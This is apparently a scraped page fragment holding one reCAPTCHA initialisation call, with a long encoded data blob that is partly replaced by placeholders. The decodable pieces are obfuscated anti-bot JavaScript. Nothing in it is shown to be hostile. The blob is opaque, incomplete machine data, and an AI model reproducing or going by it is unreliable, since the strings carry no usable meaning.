      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22LjrDnsOiw7QHwoTDhkASNW4/I8OKwpY0R8Kyw78VVkPCtMKdblbDhcOIw6JJw5vDk8Krw6pcRRI2w6fCmg9Bw4VnYzk3w7vDqMKTw4/Dk8KXwrg9wq/[base64]/CoMOXwr/Cr20/wr9ewp7Cu8OJK8KcecOLdFpVOyw8csKEwpwnw7Qban0eUMOEF28QLTnDiSdzXcOSNB4fLMK2IUXCn27CinMBw5Zvw6rCt8O9w7lgwpXDszMrAgNpwq/Cg8Ouw6LCn1PDly/DmcO+wrdLw5jCsBxFwpfCmB/[base64]/DosO2bnHDrcOGRXLDicOCw5Q5SMOdYcKxwoc/SVLDmMKtw6PDsi3CicKSw63Cnm7DusKowokxXWNFHF4VwrXDq8OnWRjDpAEWbsOyw79aw60Ow7dgLXfCl8OcHUDCvMKoM8Ozw6bDiDd8w6/ChUN7wrZRwpHDnwfDi8O2wpVUHcKIwp/DvcOcw4zCqMKxwr5lIxXDjQhIe8ONwrbCp8Kow43DssKaw7jCtMKLM8OKfVvCrMO0wpMNFVZXNsORMEDCmMKAwoLCicOkb8KzwpLDtHHDgMKqwr3DgEd1w67CmMKrGsO6KMOGUGpuGMKaVyN/GCbCoWVXw65ELz1+FcOYw7HDkW3Dq2XDlsO9CMOATMOywrfChcKjwqnCgA8Ow6xaw4I7Unc0wrjDucK7GnItWsOxwq5HUcKjwo3CsSDDqcKSC8KDRcKGTsKbb8Kxw4JHwoZ5w5Efw5wUwq8bUxXDnQfChUpbw6Auw6oYLBrClMK1wpLCgsOGC2TDgz/[base64]/ClsKSAsOkMsKuw5clw6wxwrbCsMOyw7s4wqZSw6jDrcKrBcK5a8K0dRPDjMK1w4AhEGvDtcOsJFjDvDfDuFrCkUQ5RxnCkSbDqEV9fUBdWMOBSsOBw68yNF3CqjN0P8KKIRNywp01w5DDqsK4LsK2wpnCrcKBw5stw79PBsK3J03DmMOubcO/w7HDrxnCkcOLwqZhIcO6BzvCl8OZFlBIJcOEw5zCqynDr8O9GGAMwpfDmFjDqsOdwoPCucO6cSTDosKBwofCilvClEcEw4/DkcKywq4Xwo4kwq7CnMO7wprDllrDlMK2wr7DkW99w6xnw6N0w5rDu8OcWMKbw5R3AMOSUsKkSgLCg8KRwpo0w7nCiR/CnTUlUAnCkBwSwqrDjwkzMyjCh3HCosONRMONwqwUZ0LDlsKoMjZ5w6/CpsOtw5XCusKmIcOxwpxCBnTCtsOUZnY9w7fCt2XCisKmwqzDkl7Dj3PCt8KxSQlGacKVw6EMBBfDq8KGwrV8P0DCrcOvbsKwM10rMsOhLyRiJMO+ScKOFQ0abcK1wr/DqcKXD8O7bVEqwqXDhTYvwofCj3PCmcODwoM+CADChcO2GMOcMcOkRsOMHW4Vwo4Gw4/[base64]/w6k5wqYEbhLCnTNxw7E4U8OtQ8OpRsKmw4pJAsKEc8KLw4rCocOWbcK7w4fCjxApQC/CgGfDpTPCqsKjwrN/wpUCwoUpO8Knwoxnw7x1P2fCp8OdwpnCisOOwpfDscOFwoPDukbCqsKDw7B/[base64]/CrsKPMl8oNsOtw6bCjcKmdcOTQRPDv3ARScKtw6rCljNhw7F2wrgEBBfDjcOCeAzDoll0aMO3w4AcRmDCrlvDqMKSw5vDlD3Cg8K2woBqw77DmVh3BlIbFVhrw7URw4LCqDXCsQzDl2RGw70/LnRbZijDocOfa8KvwrsIUh8PfEjCgMKeEhxXehVxe8OPW8OVDw5lBATCuMOtDsO+KmtTWiZuWwQUwrvDuQtfNMOswp3Cr3TDnThWw5xawrUIMxQKw4zCrAHCm1jDjcKLw6tsw7ITVMOHw78Nwr/Cn8OwZ3XCh8O8EcKhL8KJwrPDlcOlw7fDnBvDvzNWBzvDn3xxJ1fDpMOOwpA9w4jDpcOgwqbCnBM6wpBJFE3DoCt9woLDpCTDgHZ9wrvDjVzDlhjDmcKMw6IDI8KCO8KAw7TCosKScW4hw5LDqsOrJxQPVMOxQDvDlRQ0w5/Dp2RcQMOfwo5rExLDrVx2wpfDtMOnwpINwppQwrTDscOQwrFETWHCtwBGwrJGw5vCpsO7UMKowqLDssKwCVZXw6c6IsKMKzjDlnR/XWnClcKcCUjDn8KhwqHDhTl7w6HCqsOjwqBFw7jCvMO0woTChcOHP8KcRGZ+TcOUwpwDY3LCnsK+w4rCkxjDtsKJw5bCjMKiFVV4YE3DuBzCt8OaOBfDiSfClgvDt8OJwqltwohuwrnCmcK3wpjChsKGcn/CqsK3w51DGzs3wpwtC8O7L8KNPcKHwpNbwojDmsODwqJUVMKiwofDvC0+w4rDoMOTW8Kvwo80ccONWcK5KcOPR8Ocw67DtnTDqMKCOMK7WAPCqCPDoVVvwqlYw4TCtFjCoGrCrcK/a8OrKzfDicO6Y8KyeMOUKSzCnsOswp7Dnn9ND8OdKsK5w5zDuBDDjsOXwr/CpcK1ZcO8w6rClsOuw63Dsi1MNMKpdMOqLjgXZMOATCTClxLDqsKAWsK5Y8KpwpbCpMKXJAzCvsOkwrPDkRlmw6jDt2A9S8O4b3hdw5fDkjTDu8Oow5HDusO/w6QMJsOAwqHCicKwEcOAwo8+wofCgsK6wqbCmMKlPiMjw69udCnDpnTClyvDkRTDqh3DrcO0HVMpwqPCkC/DgFwINC/CicOWPcObwo3CiMK+IMOvw7vDnMOhw7YdL1QwFhdvSy1tw5HCiMOGw67DtGYoBwVCwrHDhRdEF8K9X2JsG8OfP0NsdC7Dn8K8w7ElLSvCtWjDuiDCocOUU8Kww7hRYsOIw47DllDCiwfClS/DpMK0Ll4/wpFJwqDCuVbDuwgGw71hCig/VcK6NsOSw7rCksOJX3vDvMKYfMODwpomV8Krw7g3w53DlyVeTsKJUFJGRcOXw5BVw4vDmXrCiEJ2dF/CjsK4w4AcwoPCpwfCk8KAwot6w5h6GjXChBpmwqnCrsKnHsOxw5FJw6AMSsODKS0aw6zCv13DmMKGw5V2ZHhyJU7CkFfDqTURwp/[base64]/DWoGwpBxwpJ1NcKDYGvCqQfDmQVtw73CnsKFB8O5bi4WwrQUwqXDvw4Pb0QKGwF7wqHCq8KVDMO/wrfClcKiKg4aKnVlLXzCvyPDrcOYUVXDkcO+MMKGScO6w4smw6sSwqrCgkJ6PsOpwoQvWsOww6DCnMKWPsO/QDHCrsKpOivCvcOiGMOSw4fDjF3CssOyw5/DhnTCjg7CowrDqjYsw6lUw5g6EcOkwrgzey9+wqHDji/DrcORfMK/HnTDucO/[base64]/DtsOAw5ZWfDHCrFRiw7fCp8Krw4wfwowZw5LDt0HDrGPCuMOSAcKPwrcNYDZqV8ONYcK0TBhuYldGY8OoLsOQD8OjwoQDVTZOwoLDtMOuc8OOQsK/wpDDqcOgw4LCmkPDuU4tTMOnQMKZNsOQGMO5OMOYw7ogwpkKwpPDtsOGOj1yXsO6w6fCtkPCuFBnPMOsBBEtVWjDu2kxJWnDrAbDmcOIw6jCqV1bwovCoxxTTE4necOXwoAqw6VFw6d6B1bCqUJtwqIdOk/CoD7DsDPDksOYw4vCmy5OAcOBwo7DksOPXV8MDlduwpZhUcO/wozCsU59wo8nHxYMw6IIw6PCgTI8e2pNwolmL8OBIsOdw5nDm8KHw6Anw5DCthTDkcOCwrkiP8K/wpB8w4pkGHdEwqMTb8KoK0DDt8OhJsOxfMK1BsOiE8OYcz3CgsOJP8OSw5wbMxYpwpbDhV7DuSXDmcKQGjXDvmcEwolgHcKUwr41w49GQ8OtH8OHEg43Cw8ew6Auw4XDmjDDk0A/w4vCvcOXKSM/UsK5wpzCr1oEw64vZsOow7XCm8KKwoHCmx/DkCBrIxoTWcKyKsKETMO2TcKJwqlZw51Zw44Jc8OJw45SJ8OMV11We8ORw44ww7vCizwuDQFjw6dWwprCjRl/wpnDmsO6RioSHsK5IlvCsArCoMKOV8K3I2HDglTCr8KxcMKywolJwqnCvMKmB0/Cl8OSD2MrwoFpXTTDkXfDggXDoHrCmVFHw5c1w59sw4A+w5Qcw57CscO4bMK/VcKowpjCo8Opw45bOcOINiDCrsKAw4jCncKQwoY0EXfCh0TClsOlLC47w7zCm8KqEQzDiwzCszRSw6/CpsOsYRAUSlkqwqcjw6XDtw4dw79QR8OgwpIyw4kBwpTCrAh/wrtowofDvRJ4McKjPMO/[base64]/wpR/w4d0NcKUABfDpsO7w77DhMOVwofDsDd6w6YAHsO/w5XDi3bDtsKzMcOWw48Hw6F6w5lRwqZDXU3DlkJYw7RydcKJw4tUFsOtUcOrI2xnw5bCr1HCrRfCuQ/[base64]/woxPw5ZVw5rDvVxGCEjCj8ONa8Oaw7Ntw5XDqyXCl3oWw5Zvw6jCgx3DnnNiUsOtQljClsKjBTLCpiN4McOYwojDl8KFAMKjZV09w6hDIMO5w4bDgMOzwqXDnsKJBUNgwprChHRDNcKVwpPCgxcgSyTDisKCw5sSwpfDhVRPHcK2wr/ClyjDqkx+wr/DnMOhw4XCpMOMw6V6OcOxJVY2U8KYQF5aaT8iw63CsBVewq5Jwo1Sw47Dhh1swpjCrm0Hwpt1wqFgezvDkMK/w7Ezw5kLe0Jlw6ZswqjChMOmOllATGjCknvDksKkw6XDrAFIwpkCw7/CvGrDrcK2w6vDhGZMw4sjw6QRQsO/w7bDuhbCrWYkdyBQwoXCpWfDuQnDgFV/wrzCli/[base64]/[base64]/w70mwpgewr/CrsOHFMOuw512wonDjsOXwr4owpjCt23Dt8KWEgFzwqHDtBM/NMKddMOzwoPCjMOPw4jDqmXCnsKRWiQWw4DDokvChmTDtE7DmcKKwrUNwrLCu8OHwqN/ZBdRKsOVV1Urw5fCtktVQwZZbMO5RsOswrfDliovwrHDuhYgw4bDpsOSw4Fxw7LCtmbCp0nCq8K1YcKgMMOpw5gOwpBTwpPCrMOXZEBvWSHCpcKJw4YYw7HCtRkvw51wNMOcwpDDh8KTBMK7wrTCkMKSw4E4wot8Ig88woQlElLCkErCg8OVLn/[base64]/CiMOww4QQV8KpDSzDoMKfwqBywq3Dh2/DjsOIwr09MUZxw4zDgcOuw64WAm9tw5/Ct1XChsKsasKKw6zCgF11wq09w6ZZwp3Dr8KMwqRqNFvDkjLCsxjCi8OffMKkwqkow6nDjsOTLCXCrmDCg2jCoALCvMOqbMOiSMK4MXPDocKtw4bCl8OsDcKyw5XCp8K6V8OMBcOgPsKXw64EFMKRN8OMw5XCusOAwpQzwqVFwoYTw40wwq/DgsKbw5HDlsKSQCtzGAtXM3xewqpbw6jCsMOQwq/CpHDCoMO3ShEUwo9sCkZ4wphAYBXDoy/CqXhvwolaw7sGwrdOw58FwobDsgk8W8Oww63CtQNBwq/CkU3DvMKMWcKUw4TDlMKdwofDu8Opw47Duh7Cs2xbw6PDhBBqT8K6w4k2worDulTCjsKqQMKFwpLDtcO8LsKNwqJuMR7Di8OBNyt/[base64]/Dq8OUw7xow53ChmwdworCqcK3w6xUw4I9wqgjJcOQJhbDrk7CsMKZw4Icw5DCtMO7dB7CicKgworCgRA4NMKAw59KwrfCsMK9aMKxAGLCoi3CuBvDgmEjA8KRewjCusKgwo51wpRGRMKZwqLCixrDqcO9CFvCv3QeKcKhf8KwK3/[base64]/DiA3Dl8KmNSDCoApFw5nDvybCqHIlw5Jhw4PDucOEwpAzwpfCiDXCocOzwpkaTCouwpsrDsKzw7HCnHnDrhvCkhLCksOrw6M/wqvDssK8wonCnxRBRMKWwqjDosKrwpgaDUvDgMOfw6IcG8KowrrCtsK8w4PCsMKxw7DCmk/[base64]/CkW4Xw5nCiQDCoVQOAsKKw7jDi8KYw6bDuQU4GsKDK2s+w6p4wqrCiA3DpMOzw6hxw5PClMOtcMOYSsKHE8KRY8OywqopZMOPNkk5d8KIw4nDvcOOwrfCh8ODw5XCiMOPRHRIfBLCkMOLSzNCXhJneQ1QwovCn8KbIlfDqMOFa3jDhwBhwrslw5/[base64]/ChnIOZEfCr1jCg0rDk8K/worDm8OlwpRVw7AhQx7DrCLCsHvCtDPDj8OQw6tgEcK3w5JjWsKIcsODKcOYw7nClsKIw4QVwo52w5vDox1uw4wHwrDDlDRwVMOGSMO8wqTDuMOqVhI5woLDmjZlfDVvPzPDr8KZfcKIQAIbdMOoWsKBwoDDrcO5w4/DmMO1RHrCgsOGccK/w6HDgsOKdV/[base64]/[base64]/wqLDrRMsw4zCiCnCs8Kbw79cVQIlWMKILUfDpcKQw5gvaCLCm3dqw6DDusK+fcORNiTDlS1Iw79cwqo8NMO/D8OLw6HCtcOHwpkhByhXLUbDjCfCvADDgcO5woYUaMO6w5vDgiwTYEjDuhzCm8OFw53Dnm88w7PClsKHHMKBCxh7w6rCqURFwoo2TMKRwozCjS7Cl8Kcwp8bQMOhw4/CnjTDvi3DgcOALip7w4MQO3JkY8Kewq4xEiHCncOXwo82w5HDu8KjNxAmwo9gwoTCpcK3cQhRccKJPmxrwqYXw63DglMmPMKvw6AWAWBfCERZPUIww6gcYcOTE8OKXyPCtsOHbGzDqXfCj8KoOMO/B30zZsOCw6xoO8OKey3DhMODGsKlw5NMwpsdXWTDlsO2UcK4U3DCmMK+wpEKw68Vwp3CiMOXw6AkQEMzYMKfw6kBBsOYwp4OwoJlwr9lGMKMT1PCt8OYEMK9W8ONOh/Ch8KXwprClMKbbVdbw4XDiy8yXDDCi0vDuzEAw7fDnQzCjBFyVVTCuHxOwo/[base64]/w5BEw4nCjWo2wqdcw5pAw7HDnht+JTxPNcKFZMKOFcKxXUxJDcK6wqTDrMO7woU4CcKbY8Kbw4bDl8K3IsO3w73DjyFeAcKWCm03R8KZwqtTYH7DksKqwrtObVdOwrJoYMO3wrBuXcOowp/DjnMAZ3kowpE1wrVWTWIifcOcYsK+FRHDo8Ogw5LCo2B7PMKfSHA/wrvDocOoFcKPecOVwodRwqDCngEcwrMbQQjDulsPwpgLN2LDrsOdUB0jO3bDncK9fDjDnWbDqAYgARd6wrrCpj7Dgzx7wpXDtCcpwo0uwrUcFMOOw786BVDDnsKzw79cOQcpdsOuw4XDjEkzLBPDlhjChsOqwoFLwqPDvC3Ck8KUacONwprDgcOCwqBfwppuw5/DssKdw75TwrpzwojCm8OMI8K5VsKhS1s/AsOLw7vCk8O7GsKxw6/CjHDDt8K5EB/[base64]/w55UJAzDnMKrcT9mYVdcwo3Cm8OuXR7CvSFkw64/w4fCjsKSecKjc8KBwqVKwrZVFcKZw6nDrsK4cFHCl2nCtw8gwp7CmjkLL8KSYBl5A2R1woPCh8KLJk9cRU/CtcKqwopjw4fCgMO7IsOmR8KxwpfCqQBFamDDrCgMwqoaw7TDq8OFaRxEwrTCnmlvw4fCr8O/TcO0c8KAQQ9ww7HCk27Ck1vCt2R+X8K/w61Wdw8owp5Rex7CrhYPUcKOwrHCgj5nw5bCrSLChsOGw6jDjBzDlcKSE8KDw53ChivDq8O0wpzCjUPCsQNNwpA4wqoTMEzDoMO8w5zDo8OjfMO3MgjDi8O5SToyw5oiZGrDjVzCh0s1T8O9bR7CsVrDucK6w47CnsKZTDUfwr7CtcO/[base64]/DnUzCkMOCXAzCpsKdEQM9w7rCiMKKwrdFSMOOw54Nw58OwoEzFwBOPMKswqp1w5vCnnvDi8KnGUrCghbDkMKzwrtLZmpcMB7Cn8OFBcKme8K7bsOFw5QxwpDDgMOIfcO7wrBHOsOXN2zDqjhdw6bCkcO1w50Rw7rChcKgwqUrasKYN8K+LMKSTcOCP3/[base64]/AiLCsMKrR8OIIGV5QTvDtlVCwqbDt3F2KsKyw4RCwpBMw68ywqAAW2RmR8ORT8Okw4pUwr5/[base64]/w6fDvMKrw5/ClggTwrNhWAE8XTAiw51vwotLw45efMKFHcO/w6zDj21rHsKUw6rDu8O4Pl95w6fCuXvCtBTDkh/CpcKzVgJBN8Oyd8O0w5pvw5LCnDLCoMO6w7rCjsOzw5IAOUBEccOXdAjCv8OccgEJw7o/wq/[base64]/Cj8K6HsKzwpwcw5pdwoLChMOSV8O1G3rCkcKGw77DoAHCu0bDr8Kiw7tCK8Oua2MxZMK1EcKAIsK5HVMhAcKqwpp3IiPClMOaRcOkw6AWwrcqdyh7w5FFwrzDrcKSScKKwpAQw7nDnMK3wq/DnhsBcsK2w7TDuX/Dj8Kaw4A/w5wuw4nCm8OGwq/[base64]/Ds8O+GCTDsS82wo8hOEVUesOdw6V7M8Knw77Cok/DkV3DqcOvw5DCpS5/[base64]/DnjoyXcOwwqnDr8O+w6dMWMOlEcOkwobDqcOaNUNIwqnDgxPDj8KCOcOOwofDug/[base64]/CscOuUw/CpxPDjcKQwoTCkcK6NTXCkVDCq0vCmcOlPHLDhwYhAifCtHY8w5TDvcO3czLDvHgIwpnClsKgw4fCg8K+el5+YE04K8KPwrFTJcO6Eng7wqE9w7rCj2/Dh8O+w7UaXE9HwoZNw5lFw7LDkhnCsMO5wrglwrQvw57Dqm1dZzDDmz3CoXF6OwBAUMKrwrtiT8ONwqPCmMKzGMOgwpPCisOsNTJUHDLDtsOUw6kOPAvCp04tIyVYC8ORAiTChsKsw7Y9HDlBMRDDrsK6FcOcHMKLw4HCjcOwGG/ChW7DgSgCw63DiMOXWF/CvDQoRn/DkQY0w7BgM8OCADXDnyzDssOUfn0rH3jCshkSw74iY3sAwqhaw7cacFLCssOFwoPDim4MW8OUMcKjbcKydx8wSsKeGsOew6MqwoTDq2BCLjTCkTIkNcKdfXJ/[base64]/CnnfDssKkw5LCszNabMKaw7nDi8KuMMKnwqcCw7XDkMONw7HDgcOVwqnDqsOlFRs/QT8Bw7IyEcOKLsKccVtEQhFxw5/Dl8OywoJ8w7TDnGoJwr06wqbCvgvColB4wpPDqQHChMOzAXYCdR7Cu8OuL8O5wqpmfcKawqPDoj/Cl8KpXMOYNAHCkQImwqrDpznDjBwGV8K8wpfDtRHDpcO6DcKUVFFFVMOWw4B0HzzCoHnCpFI2EsO4P8OcwpHDvhLDv8OrUh3DiHXCp0sHJMKKwoTCtlvCjzjCsnzDqWPDqnnCnRxkIQHCocKoXsOSwo/CncK9UTw7w7XDjcO/woBsTAYQHMOMwr9CMcOzw5sow6rDqMKJAXkJwpXCnT8Mw4jDnFsLwqMwwp5TQVjCh8Otw4TCgcKlU3LCpH7CmcKxIMOyw4RHY3bCi3PDhVIdH8OXw7RSaMKYLEzCuHnDrBVhw5FUIzHDjMKowq4ewqfDl0/[base64]/[base64]/DsiUJBcOoCcOVXQVwwogISMK7HMOBWV1yTFrCvAXDrmTCvQzDscOMWMOYw5fDilRgwpENHcKGBVLCksKTw6oaZQh0wqc5wptETMORw5NJEW7DlRkOwoJyw7U9VGUSw6jDisOIQVDCtibChMKpeMKnNsKjFSBeWsO/w6bCvsKvwrFIS8KFw7ZTBzgnez/DkcKuw7VuwoEmGsKIw4YjFW9cLCXDnTd2w5TClcKUw53CgUJiw7UlSDzDjcKAYXNzwrXDqMKmeidDHkTDqMOaw7wiw6vDucKfBSYowoh5D8OPeMKqHTTCrQFMw70DwqrCusKmB8ODfyE+w4/Csl9Ow7fDisO6wrLCmDp2YyrDk8Klw6ZzHkVpP8KTHFtmw51Xwqw+QXvDiMOWL8OcwqRdw4VbwpE7w7pWwrgww7bDuXnCjWs8NMOSBT4QaMKRdsO4ECfCtxw3MVV7MyE1KcKqw45Zwoobw4LDlMO/JMO4FsOIwp3DmsOPWGLCk8KYwqHClF0Xwq4wwrzCvcK+D8KXSsO8HBVowo1BSsKjPkIXw7bDlTvDrxxNwq54dhDCi8KeKF1vGhvDtcOjwrEeHMKgw7rCh8OTw77DrRwgWHzCosKhwrLDmVYXwozDpsOJwrcpwr3DkcOhwrjCo8KBRDAxwqXChnTDkGsRwo/Cr8KYwo4UDMKXw45SJMKbwpACKMKNwo/[base64]/wpFmwpFhwrxRwpjDk2FNwrNWXGDChg0EwqPDmMOGPVkcMHNVBBnCjsOuw67DumsuwrRjGQcuOWInw64QWXoAB28zG0/CjDhpw7fDiQ7DusKFw7HCsSFuIFZjwpbDnFDCjMOOw4Vjw5ZCw73Dr8KqwpwcWBjCusKIwo0iwrpywqXCsMOGw5/DhG5qRDJ0w5R1N3F7eBHDvcKIwpldZ01GV2cvw7rCkmTCrUDDuinCgSHCscOqWzA9wpbDvCVGw5fCrcOqNCXDi8O5fsKPwrZKdcOvw6JTDQ3Dpm/Dk3/ClH1awrMjw4gkRcKkw4oQwpd/NxpAwrXChTfDgwQcw6JhJTTCmsKJdzM8wrQwe8OrU8OswqHDm8KPdW1zwoE5wol8CMOhw64WIsKzw6tMccKTwrF8YMKZwrw9WMK1VsOhWcK/O8KCKsO0ewTDp8K6w4cVw6fCpQDCtmLCvsKMwokId3EFK0XCv8O2woTDjF3CtsOkUcOFOXYEfsK7wrVmMsOBwoMYYsO9wrVrdcOhacOWw6ZVfsKkA8Omw6DDmmg2wotbXT3CpG/Cr8K8w6zDl2hdWj7DtMOTwpg9w6fCv8O7w5LDu1PCnAgxMWc/[base64]/[base64]/CgAocD8Obw6zCiS0cw7V8wobDpCE1w5oyYjkyVcK/[base64]/E2vCiFrChSxdwpsTCcOUwpXDpMKdXMOlw4jCo8Kiw5tnKwbDv8KXwpTCsMOeQVrDuVxowrjDuy0gw7fCh3HCuntCf1lkb8OROwZ3WlDDu13CscO7wqXCiMOZD3/Chk/CojYAegLCt8O/w4Rzw5BZwrRXwq5JYB7Dl2vDkMOQQsO2JsKpbRMKwoPCvFkkw5/CtlrCpsOaQsOIYl7ClsOEwrHDlcOQwo4tw4/[base64]/[base64]/esOnPll0w63CvWMiw5ZxCXTDlsK6w7bDjMOCw6DDmcOOccOXw5TDqMKTS8OJw4bDrcKGw6bDjlsWHMKcwo3DscKUw5QACCYtdMOUw5/Dtjh/wq5Rw5XDtFdTwqHDmG7CtsKew6XClcOvwrjClMKfX8OLJcKlfMOHw7h1wr1+w64ww5HCscOFw4UMXcKzZU/CmCfDlj3DmMKGwr/[base64]/[base64]/[base64]/DvR0cwrnDvGdnwq7DmMK/DjIONsKow4RuPhfDj0rDn8ODwp0GworDvHfDvcKLw7gnJRpNwrskw77Cj8OsXMO7wpLDkMKewqwfw5jCscKHwq5QOcO+wp9Uw43DlBozDFoTw4nDsGsFw7/CjMK+NsO/[base64]/CpCjCgsO6FQfCoRnCiHwIDsKtwp/Cr8Odw6Z1w44pwpBub8OmfMKYacKYw5IxJcODwokhIgbCncKeW8KVwq3CrcOJEMKLLg3CgkZyw6hFex/CrA0TJcKqwqHDjH/DvDR4a8OZWWLCngjCpMOrYcK6wpnChUsvLcOBAMKLwpoAwqHDoH7DiwsZw5bCpsKmQMK/[base64]/[base64]/fsOfw63DnDJjw4XCn8OCFHgowoHCnMOVUAPDpjxWw6NOUsORUMK/[base64]/CoCnCkzzCnsOzPDPChCbClsKMw61owpHDlMKUUsKRwoAFPSUnwpDDmcKMUiBLGcODR8O5LWzCrcO6wpA5IcOSMm0VwrDCsMKvScOVwoPDhEXCpVtwTCUkfmPDk8KBwo/Cuk4yZsO9McKLw67CqMO/JcOww7oNEcOUwp8XwqhnwpXCksKKJMKlwr/DqsKRHcKcw7rCncOvw6jDtErDhgRlw6tBdcKAwoLDg8KAasK5woPDi8OWI1gcw73DrcO1J8KGeMKswpwUVsO7OMK3w5ZMWcOBQRZxwrDCjcOJKDNyEcKPwqTDuRpyVyjCosO3PMOLBlMdWHTDpcKyHTFiekMXJMKVQnvDpMOOUMKTEMO/[base64]/csK/w6rDtwnDgcOjw53CsyomwozDhS3CsMK/OcKNw6XCjUg6w51FQcOjw5NEXnvCgUEaXsOQwo3Cq8KPw7TDsF9/wqoeeA7DnQzDqVnDnMKQPx4JwqXCj8Oyw6HDm8KIwrbCqsOoAUzCoMKmw7fDj1INwpPCmnnDksOMe8K4wr3Cl8O0ejHDtxzDucK8FcOqwqnCnWo8w57Cl8O8w7lpO8OULwXCn8OnZ1V0wprDi0ZHQcOTwrJWfcKEw79Wwogfwpk3wpgcXsK4w4/Ck8KXwrfDvMKlD0LDqEPDlE/CkSZUwo/CpG0KQ8KJw4dOc8KmTX4rXxxIEsKhwo7DjMK9w6nCs8KWZMKGJScUbMKjZnpLw4nDmsO5w6vCq8OTw6ksw6FYNcO/wrnDjwfDj1QJw79Xw6JywqXCpWBeD1ZOwrFaw6DCsMKda0kWecOAw4YcNEhZwqNRw60JL3EZwpvCqHPCsVEcZ8KRdzHCmsOjLxRSbFjDpcO6w7/CkE4oe8Ohwr7ChwxTLXXDoQvDhXokwolJN8Kcw5fCoMKoBzwow6HCrTrDkit7wokqw7nCun0JOhcGw6DCo8K3NsKJVjjCkgjDg8Kmwp/DvVFLVMKnaHLDjlvCpMOzwr97YxHCssK/TwYeHSDChsOawp5Lw4LDjcKnw4DChcOrwq3CiAbCt2UtLFdFw7bCpcOVLRHDmcOxwpE8wqfCmcOnw5HCpsOEw47CkcORwrDCjcKVHsO8R8KVwqzDnGFYw7HDhTAsJ8ONEQQEEsOcw6dywpUOw6fDusOPL2ojwq1oRsOIwq50w5bChEXCoSXCklc+wr/ChnFrw6VsLUXCnXXDuMK5EcOaTywNJMKOecOfE0rDtDvDucKUYirDl8KYwq3CuwJUbcOkRsKww50HYsKJw7rCok0hwp/CoMOrFgbDmQ7CksKcw5PDgCjDsmk9f8KZbSLCkHXCjsOewoYMWcKsMAJ8ScK7w7bCuCLDpsK/BcOaw7DCrMKawoQhRBTCoFvDtAEXw6NXwpLDtMK4w4XCkcOpw5DCoiwoW8OwV1s1KmbDmWc6wrnDt0jCiGLCh8OwwrZCw48DPsKyK8OAZMKMw7ZgZDrCjcKuw4d3WcOiRTzCv8Kyw6DDmMOHSFTCnh4OScKHw7TDhG3DviPDmSLCisK/[base64]/Chh3DlsK8AybClcK+wp/ClcOwY8OTWsO2PsK+bTzDssKGTjRow7B/a8KXw7Esw4DCrMK7OCwGwqkgRcO/[base64]/[base64]/YMKpw57CpRjCrsOSwpPDrloowo14w6rCiMKHw5zCrH/DrTsuwpTCmcKgw5dfwoPCtWxNwpvCszYaPsOvOsK0w6sxw6c1w5jCqsO7QzdmwqgMw7XDvHnCg0zDiVPCgEdxw41UVMKwZ37DqksUW1YqS8OXwq/ClCs2w6TDmsOtwo/DugQCZl04w6bCsWPDtUV8HQRaHcK7w5kwKcOyw4LDhlgOPsKRw6jCiMKcV8O5P8Olwr5bQcOICzIOaMOzwqbCnMKDwqU4w50Nci3CiATDscOTw7HDtcOvcCw/YjkyE27CnmzDlxrCjwxgwqLDlX7CoGzDg8K9wpkzw4AYHGBfOMOxw7PDiTYvwozCpg5DwrTCoFQAw5sKw5dRw5wowofCjsKFCMO1wpV/R35mw4zDmXTDv8KAV1hawovCvTEnNsKpHwoSMgVBAMO3wr3DqcKGYMKkwq3DpwbCgSjDvDQLw7/CgSLChzPDpMOTWHoNwqjDqTDCjSDDpsOoSRoPVMKNw6NJCR3DvsKEw7bCo8OJLMOFw45pe1wCU3LCuSPCmMOUKMKQaEfCjkd/ScKqwrFBw7l7w7vCnsOqwpTCuMKSH8O0bA3DpcOmwq3Cp39JwogxVMKHwqVMQsOdH1LDqVDChHUMUsKWKmfCoMKKw6nCkh/DnXnCrcKVWjIawojClTHCtQTCqiRTN8KLSMO/OUfCo8KAwqfDpcKmXRPCl3Q4J8OaCMOHwqByw6vCpcOwGcKRw47CjQzCkg/Cmm8kTMKKSCk0w7vCuR5GY8OTwpTCrFDDlgwTwo10wo8bK2PCpgrDiRXDoRXDt0DDjBnCiMOGwo0Ow6RcwoLClW1vwotiwpbCiFLCtMKbw6zDuMOuQ8O9w754ACwtwrzCt8Obw4Fow5XCssKTPRfDoADCsE/Ch8O7TMOBw6NDw413woBew5IDw7s1w7nDhMKsaMOawqzDrsOgFsK3SMKkFMKlAcO7w4LCq3ATwqQSwpAkwo3DpmDDpE3CtyHDqk7Dli3CqjJXVmIJwoTCiEzDhsKHSyE/EwPDocKGWSLDsyPDrCPCosKZw6jDhcKNMkfClw0CwoMdw6NDwo5jwrlVbcK1DGBmAw/Cr8K0wq0kw6sSD8KUwqwcw4PCsX7Cp8O1KsKaw6PCh8OpNsKCwqjDocOUAcOPNcKqw5bDscOSw4Biw5gVwqDDhXMmwpTCtSzDrcOrwpYJw5TCoMOubGrCrsOFTwjCg1PCisKXUg/[base64]/w5HDucOnLMKgYsKRB33ComHDt8K6TA0nTUNcw71aN0vDuMKrAMKcwoPDpnTCk8Kpwr/DrcKzworDqB7Cg8OwW0HDhMKNw7rDn8K/w7TDvMOuOAvDnEjDocOiw7DCvMOba8KDw5jDkmQaPTkaRMOCckxgMcOoHMOrKF5pwoLCgcOXQMKoDn0Qwp3DkE0hwp8+BcK0wo7Dul9yw5M8C8Oyw7DDvMO9wo/Ch8KROsKVcSVJDy/CpsO7w7kNwp9GZmYAw6rDgm/DmsKzw7HCrsOLwqfCgMKUw4kNV8KKVw/[base64]/TSDDm8KDTQJaQ8O5wp4xDh8+W8Ouw6LDiQLCuMOBGMOAUMO1CcK6w7peTSlwdyEsaC5Twr3Do2kGIAVYw4NAw40Rw6vDtSZlZWd+D0TDgsKYw69YUTA7PMOUwo3CvjzDtcOdVG3DvyVDEiViwo/CoRYwwoQ4ehfCn8O2wobCsDLDmQTDqw1aw6jDvsK3wp49w61oYRfDvsK5wq/CjMOnGMKfXcOowoRswosuby7CkcKfwovCtXMNO2nDrcOuccKUwqdTwp/[base64]/[base64]/